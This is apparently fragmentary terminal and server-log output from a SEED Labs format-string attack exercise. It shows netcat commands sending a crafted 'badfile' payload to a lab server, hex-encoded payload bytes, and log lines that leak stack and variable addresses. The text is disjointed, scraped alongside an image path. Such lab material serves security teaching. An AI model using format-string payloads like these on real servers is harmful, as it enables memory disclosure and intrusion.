 ^C
[05/04/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.6 9090
^C
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
 10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
 10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
 10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$
number).to_bytes(4,byteorder='little')
seed@VM: ~/.../Labsetup
000000000000000000000000000000000000000000000000000000000000000000000000000007fff0000
000035e34680a3db140000007fffffffe890000055555555531b00007fffffffe9880000000010000000000
0000000000000000005dc000000002e25786c36312e25
server-10.9.0.6 | The target variable's value (after):  0x1122334455667788
server-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.6 | Got a connection from 10.9.0.1
server-10.9.0.6 | Starting format
server-10.9.0.6 | The input buffer's address:    0x00007fffffffe2a0
server-10.9.0.6 | The secret message's address:  0x0000555555556008
server-10.9.0.6 | The target variable's address: 0x0000555555558010
server-10.9.0.6 | Waiting for user input ......
server-10.9.0.6 | Received 1500 bytes.
server-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffe1e0
server-10.9.0.6 | The target variable's value (before): 0x1122334455667788
server-10.9.0.6 | 786c24343325The target variable's value (after):  0x1122334455667788
server-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)